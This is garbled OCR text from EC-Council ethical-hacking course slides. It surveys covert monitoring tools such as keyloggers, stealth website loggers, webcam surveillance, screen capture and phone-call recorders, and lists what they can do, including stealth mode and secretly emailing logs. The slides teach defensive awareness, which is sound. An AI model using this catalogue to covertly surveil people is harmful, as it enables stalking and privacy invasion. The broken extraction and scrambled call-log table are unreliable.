

EC-Council



Activity Monitor is a remote surveillance program that monitors networked machines

> It shows desktop snapshots, programs that have been used and are currently running, websites visited, and typed keystrokes

> > Remote control features include options to start programs or execute commands remotely, turn off or restart remote computers, log off users, copy files from remote systems, and<br>send instant messages to remote users

EC-Council

**CH C: Exe cutin g applicatio n s**





EC-Council





It shows what the surveillance target surfs on the Internet and records all emails, chats, instant messages, websites visited, and keystrokes typed, and then automatically sends this recorded information to the desired email address

CH C: Executing applications All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



# Stealth Voice Recorder





EC-Council





 $P(x)$ 

**Hide** 

Keystrokes recording

Websites visited

Chat and instant message monitoring

Recording applications executed

File monitoring

Screenshot monitoring

Printer monitoring

EC-Council

Clipboard monitoring

**CH C: Exe cutin g applicatio n s**

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

Stop<br>Monitoring

Monitorina

**File/Folder Monitor** 

**Clipboard Monitor** 

**Printed Documents** 

**Aggregated Report** 

**Chat Monitor** 

Œ

Application status:

**Stealth KeyLogger** 

Start<br>Monitorina

Current User: Blanka Csiki

**Keystrokes Typed** 

**Websites Visited** 

**Application Run** 

**Screen Shots** 

Logon logoff Monitor

Status

Daily Logs

**Global Logs** 

Screen Shots

Settings

Register

Uninstall

NET

**AMPLUS** 



# Stealth Website Logger

Designed to monitor and record all websites that a user or computer visits

Offers detailed reports on all accessed websites from a single computer or from the entire network

Displays reports in web format or secretly sends them to a specified email address

All recorded information is stored in a secret encrypted file







Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council

**CH C: Exe cutin g applicatio n s**

# Digi-Watcher Video Surveillance

Watcher turns a PC with webcam into an inexpensive and complete security and video surveillance system

TM

Hacker

**Ethical** 

Certified

Standalone, Watcher does motion detection, video logging, email or FTP alert, broadcasting, and more

It can operate in stealth mode



45.30



### TM Desktop Spy Screen Capture Program Hacker Ethical Certified

Captures desktop/ active application screenshots and saves them to a specified directory on the hard drive





Records telephone conversations directly to your hard disk

It can start recording from a telephone line automatically whenever a receiver is put off

You will need a PC and a voice modem

You can use it to record any phone conversation such as business discussions and negotiations

It can send the recorded conversation by email, attaching a sound file and a<br>memo Thone Spy telephone recording system دالقال Log (L) Search/Count (Q) Settings (S) Nelp (H) Exit (X) G И Record log System log Backup Export Delete Search Print Homepage Email us Sound card1 (VIA Audio (WAVE)) Sound card2 (Crystal SoundFusion(tm)) Sound card3 (Crystal SoundFusion(tm) (2)) ø, v | V Mute echo | Recording volume | 1 J V Auto edit Recording channel Line in Time Caller ID Receiver ID Channel Duration Remark 2005-03-23 16.0954 02424120745 98222252 1R 00:11:41 860 2005-03-23 20:09:02 00000000 88223262 1L. 00:01:00  $851$ 2005-03-23 20:40:38 13185583183 88223252 18 00:00:36 862 2005-03-24 09.06.16 05225287331 88223252 1R 00:02:05 2005-03-24 091651 1790830130128 00:03:46  $953$ 88223262 11 864 2005-03-24 093506 88223262 85369389 11. 00:00:54 865 2005-03-24 10:36:15 02061240525 88223252 1<sub>R</sub> 00:01:10 866 2005-03-24 11:01:12 05318301900 88223252 1R 00:11:43 867 2005-03-24 11:18:19 05318301900 88223252 18 00:01:15 868 2005-03-24 11:22:37 88223262 85362332 11. 00:00:09 869 2005-03-24 11:25:00 88223262 85362332 1L 00:00:25 870 2005-03-24 11:25:55 0531830190 88223252 1R 00:00:31 871 2005-03-24 12:01:21 07693982503 88223252  $1<sup>R</sup>$ 00:01:55 